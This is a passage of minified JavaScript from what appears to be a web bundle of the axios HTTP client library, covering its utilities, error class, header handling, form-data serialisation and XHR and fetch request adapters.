o=n?Object.getOwnPropertyNames(t):Object.keys(t),s=o.length,u;for(i=0;i<s;i++)u=o[i],r.call(null,t[u],u,t)}}function D(t,r){r=r.toLowerCase();let n=Object.keys(t),i=n.length,a;for(;i-- >0;)if(r===(a=n[i]).toLowerCase())return a;return null}let L="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,B=t=>!g(t)&&t!==L,j=(t,r,n,{allOwnKeys:i}={})=>(Z(r,(r,i)=>{n&&y(r)?t[i]=s(r,n):t[i]=r},{allOwnKeys:i}),t),U=t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),F=(t,r,n,i)=>{t.prototype=Object.create(r.prototype,i),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:r.prototype}),n&&Object.assign(t.prototype,n)},M=(t,r,n,i)=>{let a,o,s,u={};if(r=r||{},null==t)return r;do{for(o=(a=Object.getOwnPropertyNames(t)).length;o-- >0;)s=a[o],(!i||i(s,t,r))&&!u[s]&&(r[s]=t[s],u[s]=!0);t=!1!==n&&l(t)}while(t&&(!n||n(t,r))&&t!==Object.prototype);return r},H=(t,r,n)=>{t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=r.length;let i=t.indexOf(r,n);return -1!==i&&i===n},V=t=>{if(!t)return null;if(p(t))return t;let r=t.length;if(!b(r))return null;let n=Array(r);for(;r-- >0;)n[r]=t[r];return n},q=(e4="undefined"!=typeof Uint8Array&&l(Uint8Array),t=>e4&&t instanceof e4),G=(t,r)=>{let n=t&&t[Symbol.iterator],i=n.call(t),a;for(;(a=i.next())&&!a.done;){let o=a.value;r.call(t,o[0],o[1])}},z=(t,r)=>{let n,i=[];for(;null!==(n=t.exec(r));)i.push(n);return i},W=h("HTMLFormElement"),J=t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(t,r,n){return r.toUpperCase()+n}),X=(({hasOwnProperty:t})=>(r,n)=>t.call(r,n))(Object.prototype),K=h("RegExp"),Y=(t,r)=>{let n=Object.getOwnPropertyDescriptors(t),i={};Z(n,(n,a)=>{let o;!1!==(o=r(n,a,t))&&(i[a]=o||n)}),Object.defineProperties(t,i)},Q=t=>{Y(t,(r,n)=>{if(y(t)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;let i=t[n];if(y(i)){if(r.enumerable=!1,"writable"in r){r.writable=!1;return}r.set||(r.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},ee=(t,r)=>{let n={};return(t=>{t.forEach(t=>{n[t]=!0})})(p(t)?t:String(t).split(r)),n},et=()=>{},er=(t,r)=>null!=t&&Number.isFinite(t=+t)?t:r,en=t=>{let r=Array(10),n=(t,i)=>{if(_(t)){if(r.indexOf(t)>=0)return;if(!("toJSON"in t)){r[i]=t;let a=p(t)?[]:{};return Z(t,(t,r)=>{let o=n(t,i+1);g(o)||(a[r]=o)}),r[i]=void 0,a}}return t};return n(t,0)},ei=h("AsyncFunction"),ea=t=>t&&(_(t)||y(t))&&y(t.then)&&y(t.catch),eo=(eQ="function"==typeof setImmediate,e0=y(L.postMessage),eQ?setImmediate:e0?(e1=`axios@${Math.random()}`,e2=[],L.addEventListener("message",({source:t,data:r})=>{t===L&&r===e1&&e2.length&&e2.shift()()},!1),t=>{e2.push(t),L.postMessage(e1,"*")}):t=>setTimeout(t)),es="undefined"!=typeof queueMicrotask?queueMicrotask.bind(L):void 0!==u&&u.nextTick||eo;var eu={isArray:p,isArrayBuffer:v,isBuffer:function(t){return null!==t&&!g(t)&&null!==t.constructor&&!g(t.constructor)&&y(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:O,isArrayBufferView:function(t){let r;return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&v(t.buffer)},isString:m,isNumber:b,isBoolean:t=>!0===t||!1===t,isObject:_,isPlainObject:w,isReadableStream:x,isRequest:P,isResponse:R,isHeaders:A,isUndefined:g,isDate:S,isFile:E,isBlob:k,isRegExp:K,isFunction:y,isStream:T,isURLSearchParams:I,isTypedArray:q,isFileList:C,forEach:Z,merge:function t(){let{caseless:r}=B(this)&&this||{},n={},i=(i,a)=>{let o=r&&D(n,a)||a;w(n[o])&&w(i)?n[o]=t(n[o],i):w(i)?n[o]=t({},i):p(i)?n[o]=i.slice():n[o]=i};for(let a=0,o=arguments.length;a<o;a++)arguments[a]&&Z(arguments[a],i);return n},extend:j,trim:N,stripBOM:U,inherits:F,toFlatObject:M,kindOf:d,kindOfTest:h,endsWith:H,toArray:V,forEachEntry:G,matchAll:z,isHTMLForm:W,hasOwnProperty:X,hasOwnProp:X,reduceDescriptors:Y,freezeMethods:Q,toObjectSet:ee,toCamelCase:J,noop:et,toFiniteNumber:er,findKey:D,global:L,isContextDefined:B,isSpecCompliantForm:function(t){return!!(t&&y(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:en,isAsyncFn:ei,isThenable:ea,setImmediate:eo,asap:es};function ec(t,r,n,i,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=t,this.name="AxiosError",r&&(this.code=r),n&&(this.config=n),i&&(this.request=i),a&&(this.response=a,this.status=a.status?a.status:null)}eu.inherits(ec,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:eu.toJSONObject(this.config),code:this.code,status:this.status}}});let el=ec.prototype,ed={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{ed[t]={value:t}}),Object.defineProperties(ec,ed),Object.defineProperty(el,"isAxiosError",{value:!0}),ec.from=(t,r,n,i,a,o)=>{let s=Object.create(el);return eu.toFlatObject(t,s,function(t){return t!==Error.prototype},t=>"isAxiosError"!==t),ec.call(s,t.message,r,n,i,a),s.cause=t,s.name=t.name,o&&Object.assign(s,o),s};var eh=n(21876).Buffer;function ef(t){return eu.isPlainObject(t)||eu.isArray(t)}function ep(t){return eu.endsWith(t,"[]")?t.slice(0,-2):t}function eg(t,r,n){return t?t.concat(r).map(function(t,r){return t=ep(t),!n&&r?"["+t+"]":t}).join(n?".":""):r}let ev=eu.toFlatObject(eu,{},null,function(t){return/^is[A-Z]/.test(t)});var em=function(t,r,n){if(!eu.isObject(t))throw TypeError("target must be an object");r=r||new FormData,n=eu.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(t,r){return!eu.isUndefined(r[t])});let i=n.metaTokens,a=n.visitor||d,o=n.dots,s=n.indexes,u=n.Blob||"undefined"!=typeof Blob&&Blob,c=u&&eu.isSpecCompliantForm(r);if(!eu.isFunction(a))throw TypeError("visitor must be a function");function l(t){if(null===t)return"";if(eu.isDate(t))return t.toISOString();if(!c&&eu.isBlob(t))throw new ec("Blob is not supported. Use a Buffer instead.");return eu.isArrayBuffer(t)||eu.isTypedArray(t)?c&&"function"==typeof Blob?new Blob([t]):eh.from(t):t}function d(t,n,a){let u=t;if(t&&!a&&"object"==typeof t){if(eu.endsWith(n,"{}"))n=i?n:n.slice(0,-2),t=JSON.stringify(t);else{var c;if(eu.isArray(t)&&(c=t,eu.isArray(c)&&!c.some(ef))||(eu.isFileList(t)||eu.endsWith(n,"[]"))&&(u=eu.toArray(t)))return n=ep(n),u.forEach(function(t,i){eu.isUndefined(t)||null===t||r.append(!0===s?eg([n],i,o):null===s?n:n+"[]",l(t))}),!1}}return!!ef(t)||(r.append(eg(a,n,o),l(t)),!1)}let h=[],f=Object.assign(ev,{defaultVisitor:d,convertValue:l,isVisitable:ef});if(!eu.isObject(t))throw TypeError("data must be an object");return!function t(n,i){if(!eu.isUndefined(n)){if(-1!==h.indexOf(n))throw Error("Circular reference detected in "+i.join("."));h.push(n),eu.forEach(n,function(n,o){let s=!(eu.isUndefined(n)||null===n)&&a.call(r,n,eu.isString(o)?o.trim():o,i,f);!0===s&&t(n,i?i.concat(o):[o])}),h.pop()}}(t),r};function ey(t){let r={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(t){return r[t]})}function eb(t,r){this._pairs=[],t&&em(t,this,r)}let e_=eb.prototype;function ew(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function eS(t,r,n){if(!r)return t;let i=n&&n.encode||ew;eu.isFunction(n)&&(n={serialize:n});let a=n&&n.serialize,o;if(o=a?a(r,n):eu.isURLSearchParams(r)?r.toString():new eb(r,n).toString(i)){let s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}e_.append=function(t,r){this._pairs.push([t,r])},e_.toString=function(t){let r=t?function(r){return t.call(this,r,ey)}:ey;return this._pairs.map(function(t){return r(t[0])+"="+r(t[1])},"").join("&")};var eE=class{constructor(){this.handlers=[]}use(t,r,n){return this.handlers.push({fulfilled:t,rejected:r,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){eu.forEach(this.handlers,function(r){null!==r&&t(r)})}},ek={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},eC="undefined"!=typeof URLSearchParams?URLSearchParams:eb,eT="undefined"!=typeof FormData?FormData:null,eO="undefined"!=typeof Blob?Blob:null;let eI="undefined"!=typeof window&&"undefined"!=typeof document,ex="object"==typeof navigator&&navigator||void 0,eP=eI&&(!ex||0>["ReactNative","NativeScript","NS"].indexOf(ex.product)),eR="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,eA=eI&&window.location.href||"http://localhost";var eN={...o,isBrowser:!0,classes:{URLSearchParams:eC,FormData:eT,Blob:eO},protocols:["http","https","file","blob","url","data"]},eZ=function(t){if(eu.isFormData(t)&&eu.isFunction(t.entries)){let r={};return eu.forEachEntry(t,(t,n)=>{var i;!function t(r,n,i,a){let o=r[a++];if("__proto__"===o)return!0;let s=Number.isFinite(+o),u=a>=r.length;if(o=!o&&eu.isArray(i)?i.length:o,u)return eu.hasOwnProp(i,o)?i[o]=[i[o],n]:i[o]=n,!s;i[o]&&eu.isObject(i[o])||(i[o]=[]);let c=t(r,n,i[o],a);return c&&eu.isArray(i[o])&&(i[o]=function(t){let r={},n=Object.keys(t),i,a=n.length,o;for(i=0;i<a;i++)r[o=n[i]]=t[o];return r}(i[o])),!s}(eu.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0]),n,r,0)}),r}return null};let eD={transitional:ek,adapter:["xhr","http","fetch"],transformRequest:[function(t,r){let n=r.getContentType()||"",i=n.indexOf("application/json")>-1,a=eu.isObject(t);a&&eu.isHTMLForm(t)&&(t=new FormData(t));let o=eu.isFormData(t);if(o)return i?JSON.stringify(eZ(t)):t;if(eu.isArrayBuffer(t)||eu.isBuffer(t)||eu.isStream(t)||eu.isFile(t)||eu.isBlob(t)||eu.isReadableStream(t))return t;if(eu.isArrayBufferView(t))return t.buffer;if(eu.isURLSearchParams(t))return r.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let s;if(a){if(n.indexOf("application/x-www-form-urlencoded")>-1){var u,c;return(u=t,c=this.formSerializer,em(u,new eN.classes.URLSearchParams,Object.assign({visitor:function(t,r,n,i){return eN.isNode&&eu.isBuffer(t)?(this.append(r,t.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},c))).toString()}if((s=eu.isFileList(t))||n.indexOf("multipart/form-data")>-1){let l=this.env&&this.env.FormData;return em(s?{"files[]":t}:t,l&&new l,this.formSerializer)}}return a||i?(r.setContentType("application/json",!1),function(t,r,n){if(eu.isString(t))try{return(0,JSON.parse)(t),eu.trim(t)}catch(i){if("SyntaxError"!==i.name)throw i}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){let r=this.transitional||eD.transitional,n=r&&r.forcedJSONParsing,i="json"===this.responseType;if(eu.isResponse(t)||eu.isReadableStream(t))return t;if(t&&eu.isString(t)&&(n&&!this.responseType||i)){let a=r&&r.silentJSONParsing;try{return JSON.parse(t)}catch(o){if(!a&&i){if("SyntaxError"===o.name)throw ec.from(o,ec.ERR_BAD_RESPONSE,this,null,this.response);throw o}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:eN.classes.FormData,Blob:eN.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};eu.forEach(["delete","get","head","post","put","patch"],t=>{eD.headers[t]={}});let eL=eu.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);var eB=t=>{let r={},n,i,a;return t&&t.split("\n").forEach(function(t){a=t.indexOf(":"),n=t.substring(0,a).trim().toLowerCase(),i=t.substring(a+1).trim(),n&&(!r[n]||!eL[n])&&("set-cookie"===n?r[n]?r[n].push(i):r[n]=[i]:r[n]=r[n]?r[n]+", "+i:i)}),r};let ej=Symbol("internals");function eU(t){return t&&String(t).trim().toLowerCase()}function eF(t){return!1===t||null==t?t:eu.isArray(t)?t.map(eF):String(t)}let eM=t=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim());function eH(t,r,n,i,a){if(eu.isFunction(i))return i.call(this,r,n);if(a&&(r=n),eu.isString(r)){if(eu.isString(i))return -1!==r.indexOf(i);if(eu.isRegExp(i))return i.test(r)}}class eV{constructor(t){t&&this.set(t)}set(t,r,n){let i=this;function a(t,r,n){let a=eU(r);if(!a)throw Error("header name must be a non-empty string");let o=eu.findKey(i,a);o&&void 0!==i[o]&&!0!==n&&(void 0!==n||!1===i[o])||(i[o||r]=eF(t))}let o=(t,r)=>eu.forEach(t,(t,n)=>a(t,n,r));if(eu.isPlainObject(t)||t instanceof this.constructor)o(t,r);else if(eu.isString(t)&&(t=t.trim())&&!eM(t))o(eB(t),r);else if(eu.isHeaders(t))for(let[s,u]of t.entries())a(u,s,n);else null!=t&&a(r,t,n);return this}get(t,r){if(t=eU(t)){let n=eu.findKey(this,t);if(n){let i=this[n];if(!r)return i;if(!0===r)return function(t){let r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g,i;for(;i=n.exec(t);)r[i[1]]=i[2];return r}(i);if(eu.isFunction(r))return r.call(this,i,n);if(eu.isRegExp(r))return r.exec(i);throw TypeError("parser must be boolean|regexp|function")}}}has(t,r){if(t=eU(t)){let n=eu.findKey(this,t);return!!(n&&void 0!==this[n]&&(!r||eH(this,this[n],n,r)))}return!1}delete(t,r){let n=this,i=!1;function a(t){if(t=eU(t)){let a=eu.findKey(n,t);a&&(!r||eH(n,n[a],a,r))&&(delete n[a],i=!0)}}return eu.isArray(t)?t.forEach(a):a(t),i}clear(t){let r=Object.keys(this),n=r.length,i=!1;for(;n--;){let a=r[n];(!t||eH(this,this[a],a,t,!0))&&(delete this[a],i=!0)}return i}normalize(t){let r=this,n={};return eu.forEach(this,(i,a)=>{var o;let s=eu.findKey(n,a);if(s){r[s]=eF(i),delete r[a];return}let u=t?a.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,r,n)=>r.toUpperCase()+n):String(a).trim();u!==a&&delete r[a],r[u]=eF(i),n[u]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){let r=Object.create(null);return eu.forEach(this,(n,i)=>{null!=n&&!1!==n&&(r[i]=t&&eu.isArray(n)?n.join(", "):n)}),r}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,r])=>t+": "+r).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...r){let n=new this(t);return r.forEach(t=>n.set(t)),n}static accessor(t){let r=this[ej]=this[ej]={accessors:{}},n=r.accessors,i=this.prototype;function a(t){let r=eU(t);n[r]||(!function(t,r){let n=eu.toCamelCase(" "+r);["get","set","has"].forEach(i=>{Object.defineProperty(t,i+n,{value:function(t,n,a){return this[i].call(this,r,t,n,a)},configurable:!0})})}(i,t),n[r]=!0)}return eu.isArray(t)?t.forEach(a):a(t),this}}function eq(t,r){let n=this||eD,i=r||n,a=eV.from(i.headers),o=i.data;return eu.forEach(t,function(t){o=t.call(n,o,a.normalize(),r?r.status:void 0)}),a.normalize(),o}function e$(t){return!!(t&&t.__CANCEL__)}function eG(t,r,n){ec.call(this,null==t?"canceled":t,ec.ERR_CANCELED,r,n),this.name="CanceledError"}function ez(t,r,n){let i=n.config.validateStatus;!n.status||!i||i(n.status)?t(n):r(new ec("Request failed with status code "+n.status,[ec.ERR_BAD_REQUEST,ec.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}eV.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),eu.reduceDescriptors(eV.prototype,({value:t},r)=>{let n=r[0].toUpperCase()+r.slice(1);return{get:()=>t,set(t){this[n]=t}}}),eu.freezeMethods(eV),eu.inherits(eG,ec,{__CANCEL__:!0});var eW=function(t,r){t=t||10;let n=Array(t),i=Array(t),a=0,o=0,s;return r=void 0!==r?r:1e3,function(u){let c=Date.now(),l=i[o];s||(s=c),n[a]=u,i[a]=c;let d=o,h=0;for(;d!==a;)h+=n[d++],d%=t;if((a=(a+1)%t)===o&&(o=(o+1)%t),c-s<r)return;let f=l&&c-l;return f?Math.round(1e3*h/f):void 0}},eJ=function(t,r){let n=0,i=1e3/r,a,o,s=(r,i=Date.now())=>{n=i,a=null,o&&(clearTimeout(o),o=null),t.apply(null,r)},u=(...t)=>{let r=Date.now(),u=r-n;u>=i?s(t,r):(a=t,o||(o=setTimeout(()=>{o=null,s(a)},i-u)))},c=()=>a&&s(a);return[u,c]};let eX=(t,r,n=3)=>{let i=0,a=eW(50,250);return eJ(n=>{let o=n.loaded,s=n.lengthComputable?n.total:void 0,u=o-i,c=a(u);i=o,t({loaded:o,total:s,progress:s?o/s:void 0,bytes:u,rate:c||void 0,estimated:c&&s&&o<=s?(s-o)/c:void 0,event:n,lengthComputable:null!=s,[r?"download":"upload"]:!0})},n)},eK=(t,r)=>{let n=null!=t;return[i=>r[0]({lengthComputable:n,total:t,loaded:i}),r[1]]},eY=t=>(...r)=>eu.asap(()=>t(...r));var eQ,e0,e1,e2,e3,e4,e5,e6,e8=eN.hasStandardBrowserEnv?(e5=new URL(eN.origin),e6=eN.navigator&&/(msie|trident)/i.test(eN.navigator.userAgent),t=>(t=new URL(t,eN.origin),e5.protocol===t.protocol&&e5.host===t.host&&(e6||e5.port===t.port))):()=>!0,e7=eN.hasStandardBrowserEnv?{write(t,r,n,i,a,o){let s=[t+"="+encodeURIComponent(r)];eu.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),eu.isString(i)&&s.push("path="+i),eu.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read(t){let r=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return r?decodeURIComponent(r[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function e9(t,r,n){var i,a,o;let s=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(r);return t&&(s||!1==n)?(a=t,(o=r)?a.replace(/\/?\/$/,"")+"/"+o.replace(/^\/+/,""):a):r}let te=t=>t instanceof eV?{...t}:t;function tt(t,r){r=r||{};let n={};function i(t,r,n,i){return eu.isPlainObject(t)&&eu.isPlainObject(r)?eu.merge.call({caseless:i},t,r):eu.isPlainObject(r)?eu.merge({},r):eu.isArray(r)?r.slice():r}function a(t,r,n,a){return eu.isUndefined(r)?eu.isUndefined(t)?void 0:i(void 0,t,n,a):i(t,r,n,a)}function o(t,r){if(!eu.isUndefined(r))return i(void 0,r)}function s(t,r){return eu.isUndefined(r)?eu.isUndefined(t)?void 0:i(void 0,t):i(void 0,r)}function u(n,a,o){return o in r?i(n,a):o in t?i(void 0,n):void 0}let c={url:o,method:o,data:o,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:u,headers:(t,r,n)=>a(te(t),te(r),n,!0)};return eu.forEach(Object.keys(Object.assign({},t,r)),function(i){let o=c[i]||a,s=o(t[i],r[i],i);eu.isUndefined(s)&&o!==u||(n[i]=s)}),n}var tr=t=>{let r=tt({},t),{data:n,withXSRFToken:i,xsrfHeaderName:a,xsrfCookieName:o,headers:s,auth:u}=r;r.headers=s=eV.from(s),r.url=eS(e9(r.baseURL,r.url,r.allowAbsoluteUrls),t.params,t.paramsSerializer),u&&s.set("Authorization","Basic "+btoa((u.username||"")+":"+(u.password?unescape(encodeURIComponent(u.password)):"")));let c;if(eu.isFormData(n)){if(eN.hasStandardBrowserEnv||eN.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(!1!==(c=s.getContentType())){let[l,...d]=c?c.split(";").map(t=>t.trim()).filter(Boolean):[];s.setContentType([l||"multipart/form-data",...d].join("; "))}}if(eN.hasStandardBrowserEnv&&(i&&eu.isFunction(i)&&(i=i(r)),i||!1!==i&&e8(r.url))){let h=a&&o&&e7.read(o);h&&s.set(a,h)}return r};let tn="undefined"!=typeof XMLHttpRequest;var ti=tn&&function(t){return new Promise(function(r,n){let i=tr(t),a=i.data,o=eV.from(i.headers).normalize(),{responseType:s,onUploadProgress:u,onDownloadProgress:c}=i,l,d,h,f,p;function g(){f&&f(),p&&p(),i.cancelToken&&i.cancelToken.unsubscribe(l),i.signal&&i.signal.removeEventListener("abort",l)}let v=new XMLHttpRequest;function m(){if(!v)return;let i=eV.from("getAllResponseHeaders"in v&&v.getAllResponseHeaders()),a=s&&"text"!==s&&"json"!==s?v.response:v.responseText,o={data:a,status:v.status,statusText:v.statusText,headers:i,config:t,request:v};ez(function(t){r(t),g()},function(t){n(t),g()},o),v=null}v.open(i.method.toUpperCase(),i.url,!0),v.timeout=i.timeout,"onloadend"in v?v.onloadend=m:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(m)},v.onabort=function(){v&&(n(new ec("Request aborted",ec.ECONNABORTED,t,v)),v=null)},v.onerror=function(){n(new ec("Network Error",ec.ERR_NETWORK,t,v)),v=null},v.ontimeout=function(){let r=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded",a=i.transitional||ek;i.timeoutErrorMessage&&(r=i.timeoutErrorMessage),n(new ec(r,a.clarifyTimeoutError?ec.ETIMEDOUT:ec.ECONNABORTED,t,v)),v=null},void 0===a&&o.setContentType(null),"setRequestHeader"in v&&eu.forEach(o.toJSON(),function(t,r){v.setRequestHeader(r,t)}),eu.isUndefined(i.withCredentials)||(v.withCredentials=!!i.withCredentials),s&&"json"!==s&&(v.responseType=i.responseType),c&&([h,p]=eX(c,!0),v.addEventListener("progress",h)),u&&v.upload&&([d,f]=eX(u),v.upload.addEventListener("progress",d),v.upload.addEventListener("loadend",f)),(i.cancelToken||i.signal)&&(l=r=>{v&&(n(!r||r.type?new eG(null,t,v):r),v.abort(),v=null)},i.cancelToken&&i.cancelToken.subscribe(l),i.signal&&(i.signal.aborted?l():i.signal.addEventListener("abort",l)));let y=function(t){let r=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return r&&r[1]||""}(i.url);if(y&&-1===eN.protocols.indexOf(y)){n(new ec("Unsupported protocol "+y+":",ec.ERR_BAD_REQUEST,t));return}v.send(a||null)})};let ta=(t,r)=>{let{length:n}=t=t?t.filter(Boolean):[];if(r||n){let i=new AbortController,a,o=function(t){if(!a){a=!0,u();let r=t instanceof Error?t:this.reason;i.abort(r instanceof ec?r:new eG(r instanceof Error?r.message:r))}},s=r&&setTimeout(()=>{s=null,o(new ec(`timeout ${r} of ms exceeded`,ec.ETIMEDOUT))},r),u=()=>{t&&(s&&clearTimeout(s),s=null,t.forEach(t=>{t.unsubscribe?t.unsubscribe(o):t.removeEventListener("abort",o)}),t=null)};t.forEach(t=>t.addEventListener("abort",o));let{signal:c}=i;return c.unsubscribe=()=>eu.asap(u),c}},to=function*(t,r){let n=t.byteLength;if(!r||n<r){yield t;return}let i=0,a;for(;i<n;)yield t.slice(i,a=i+r),i=a},ts=async function*(t,r){for await(let n of tu(t))yield*to(n,r)},tu=async function*(t){if(t[Symbol.asyncIterator]){yield*t;return}let r=t.getReader();try{for(;;){let{done:n,value:i}=await r.read();if(n)break;yield i}}finally{await r.cancel()}},tc=(t,r,n,i)=>{let a=ts(t,r),o=0,s,u=t=>{!s&&(s=!0,i&&i(t))};return new ReadableStream({async pull(t){try{let{done:r,value:i}=await a.next();if(r){u(),t.close();return}let s=i.byteLength;if(n){let c=o+=s;n(c)}t.enqueue(new Uint8Array(i))}catch(l){throw u(l),l}},cancel:t=>(u(t),a.return())},{highWaterMark:2})},tl="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,td=tl&&"function"==typeof ReadableStream,th=tl&&("function"==typeof TextEncoder?(i=new TextEncoder,t=>i.encode(t)):async t=>new Uint8Array(await new Response(t).arrayBuffer())),tf=(t,...r)=>{try{return!!t(...r)}catch(n){return!1}},tp=td&&tf(()=>{let t=!1,r=new Request(eN.origin,{body:new ReadableStream,method:"POST",get duplex(){return t=!0,"half"}}).headers.has("Content-Type");return t&&!r}),tg=td&&tf(()=>eu.isReadableStream(new Response("").body)),tv={stream:tg&&(t=>t.body)};tl&&(a=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(t=>{tv[t]||(tv[t]=eu.isFunction(a[t])?r=>r[t]():(r,n)=>{throw new ec(`Response type '${t}' is not supported`,ec.ERR_NOT_SUPPORT,n)})}));let tm=async t=>{if(null==t)return 0;if(eu.isBlob(t))return t.size;if(eu.isSpecCompliantForm(t)){let r=new Request(eN.origin,{method:"POST",body:t});return(await r.arrayBuffer()).byteLength}return eu.isArrayBufferView(t)||eu.isArrayBuffer(t)?t.byteLength:(eu.isURLSearchParams(t)&&(t+=""),eu.isString(t))?(await th(t)).byteLength:void 0},ty=async(t,r)=>{let n=eu.toFiniteNumber(t.getContentLength());return null==n?tm(r):n};var tb=tl&&(async t=>{let{url:r,method:n,data:i,signal:a,cancelToken:o,timeout:s,onDownloadProgress:u,onUploadProgress:c,responseType:l,headers:d,withCredentials:h="same-origin",fetchOptions:f}=tr(t);l=l?(l+"").toLowerCase():"text";let p=ta([a,o&&o.toAbortSignal()],s),g,v=p&&p.unsubscribe&&(()=>{p.unsubscribe()}),m;try{if(c&&tp&&"get"!==n&&"head"!==n&&0!==(m=await ty(d,i))){let y=new Request(r,{method:"POST",body:i,duplex:"half"}),b;if(eu.isFormData(i)&&(b=y.headers.get("content-type"))&&d.setContentType(b),y.body){let[_,w]=eK(m,eX(eY(c)));i=tc(y.body,65536,_,w)}}eu.isString(h)||(h=h?"include":"omit");let S="credentials"in Request.prototype,E=await fetch(g=new Request(r,{...f,signal:p,method:n.toUpperCase(),headers:d.normalize().toJSON(),body:i,duplex:"half",credentials:S?h:void 0})),k=tg&&("stream"===l||"response"===l);if(tg&&(u||k&&v)){let C={};["status","statusText","headers"].forEach(t=>{C[t]=E[t]});let T=eu.toFiniteNumber(E.headers.get("content-length")),[O,I]=u&&eK(T,eX(eY(u),!0))||[];E=new Response(tc(E.body,65536,O,()=>{I&&I(),v&&v()}),C)}let x=await tv[eu.findKey(tv,l=l||"text")||"text"](E,t);return!k&&v&&v(),await new Promise((r,n)=>{ez(r,n,{data:x,headers:eV.from(E.headers),status:E.status,statusText:E.statusText,config:t,request:g})})}catch(P){if(v&&v(),P&&"TypeError"===P.name&&/fetch/i.test(P.message))throw Object.assign(new ec("Network Error",ec.ERR_NETWORK,t,g),{cause:P.cause||P});throw ec.from(P,P&&P.code,t,g)}});let t_={http:null,xhr:ti,fetch:tb};eu.forEach(t_,(t,r)=>{if(t){try{Object.defineProperty(t,"name",{value:r})}catch(n){}Object.defineProperty(t,"adapterName",{value:r})}});let tw=t=>`- ${t}`,tS=t=>eu.isFunction(t)||null===t||!1===t;var tE={getAdapter(t){t=eu.isArray(t)?t:[t];let{length:r}=t,n,i,a={};for(let o=0;o<r;o++){let s;if(i=n=t[o],!tS(n)&&void 0===(i=t_[(s=String(n)).toLowerCase()]))throw new ec(`Unknown adapter '${s}'`);if(i)break;a[s||"#"+o]=i}if(!i){let u=Object.entries(a).map(([t,r])=>`adapter ${t} `+(!1===r?"is not supported by the environment":"is not available in the build")),c=r?u.length>1?"since :\n"+u.map(tw).join("\n"):" "+tw(u[0]):"as no adapter specified";throw new ec("There is no suitable adapter to dispatch the request 